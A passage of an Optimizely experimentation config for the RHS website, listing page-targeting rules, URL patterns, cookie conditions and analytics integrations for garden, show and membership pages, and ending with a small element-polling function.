"conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5141191293927424", "category": "other", "apiName": "22397541806_feb_half_term_pages_5x_gardenswisleywhatsonfebruaryh", "name": "Feb Half term pages (5x) (/gardens/wisley/whats-on/february-half-term-at-)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/february-half-term-at-wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/february-half-term-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/february-half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/february-half-term-at-harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/february-half-term-at-bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
